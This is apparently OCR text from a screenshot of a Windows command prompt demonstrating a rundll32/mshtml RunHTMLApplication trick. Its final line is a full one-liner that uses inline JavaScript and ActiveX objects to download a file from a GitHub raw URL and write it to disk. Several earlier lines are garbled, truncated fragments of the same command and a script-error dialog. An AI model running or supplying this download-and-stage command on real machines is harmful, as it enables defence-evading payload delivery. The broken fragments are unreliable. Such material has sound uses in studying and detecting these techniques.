 C:\Users\a>
C:\Users\a>
C:\Users\a
C:\Users\a
C:\Users\a
C:\Users\a
C:\Users\a
C:\Users\a
C:\Users\a
C:\Users\a
C:\Users\a
C:\Users\a
Script Error
An error has occurred in the script on this page.
Line: 1
Char: 290
Error: Invalid procedure call or argument
Code: 0
URL: javascript:"\..\mshtml,RunHTMLApplication ";document.write
();h=new%20ActiveXObject
("WinHttp.WinHttpRequest.5.1");h.Open
Do you want to continue running scripts on this page?
Yes No
C:\Users\a ;document.wri
te();h=new T","https://r
aw.githubu end();s=new%2
0ActiveXOb Body);x=new%2
0ActiveXOb l";s.SaveToFi
le(x,2);
C:\Users\a ;document.wri
te();h=new T","https://r
aw.githubu h.Send();s=ne
w%20Active "c:\\test\\1.
txt",true)
C:\Users\a>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.wri
te();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","https://r
aw.githubusercontent.com/3gstudent/test/master/calc.dll",false);h.Send();s=new%2
0ActiveXObject("Scripting.FileSystemObject");f=s.CreateTextFile("c:\\test\\1.txt
",true);f.WriteLine(h.ResponseText);f.Close();
C:\Users\a>